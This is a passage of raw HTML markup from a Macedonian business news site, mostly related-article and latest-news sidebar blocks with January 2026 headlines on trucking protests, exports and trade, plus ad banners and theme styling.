                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_446" data-td_block_id="tdi_7_446"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_446" data-td_block_id="tdi_7_446"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_9c6 td_block_template_4">
<style>
/* custom css */
.tdi_10_9c6.td-a-rec-img{
				    text-align: left;
				}.tdi_10_9c6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_629 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_629" ><script>var block_tdi_11_629 = new tdBlock();
block_tdi_11_629.id = "tdi_11_629";
block_tdi_11_629.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_629","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_629","tdc_css_class_style":"tdi_11_629_rand_style"}';
block_tdi_11_629.td_column_number = "1";
block_tdi_11_629.block_type = "td_block_16";
block_tdi_11_629.post_count = "5";
block_tdi_11_629.found_posts = "4079";
block_tdi_11_629.header_color = "#";
block_tdi_11_629.ajax_pagination_infinite_stop = "";
block_tdi_11_629.max_num_pages = "816";
tdBlocksArray.push(block_tdi_11_629);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_629 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:54+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:09:11+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_629" data-td_block_id="tdi_11_629"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_629" data-td_block_id="tdi_11_629"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_c44" class="tdc-zone"><div class="tdc_zone tdi_13_97e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_97e{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_97e{
margin-top:150px !important;
}
}

</style><div id="tdi_14_e4c" class="tdc-row stretch_row"><div class="vc_row tdi_15_949  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_949{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_949{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_949 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_949{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_949{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_e4c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_e4c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_e4c_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_c9e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_c9e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_4ee  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_4ee{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_444  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_444{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_7e4 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_7e4" >
<style>
.td-theme-wrap .tdi_22_7e4 .td-block-title > *,
            .td-theme-wrap .tdi_22_7e4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_7e4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_7e4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_7e4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_7e4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_7e4 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_7e4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_7e4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_7e4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_7e4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_7e4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_7e4 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_7e4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_7e4 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_7e4 .td-read-more a,
            .td-theme-wrap .tdi_22_7e4 .td-weather-information:before,
            .td-theme-wrap .tdi_22_7e4 .td-weather-week:before,
            .td-theme-wrap .tdi_22_7e4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_7e4 .td-post-category,
            .td-theme-wrap .tdi_22_7e4 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_7e4{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_7e4{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_7e4{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_7e4 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_7e4 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_7e4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_7e4 .td-image-container,
				.ie11 .tdi_22_7e4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_7e4 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_7e4 .td-module-meta-info,
				.ie11 .tdi_22_7e4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_7e4 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_7e4 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_7e4 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_7e4 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_7e4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_7e4 .td-post-category{
					display: none;
				}.tdi_22_7e4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_7e4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_7e4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_7e4 .td-read-more{
					display: none;
				}.tdi_22_7e4 .td-post-author-name{
					display: none;
				}.tdi_22_7e4 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_7e4 .td-icon-star,
                .tdi_22_7e4 .td-icon-star-empty,
                .tdi_22_7e4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_7e4 .td-module-comments{
					display: none;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_7e4 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_7e4 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_7e4.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_7e4 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_7e4 .td-block-title a,
				.tdi_22_7e4 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_7e4 .entry-title{
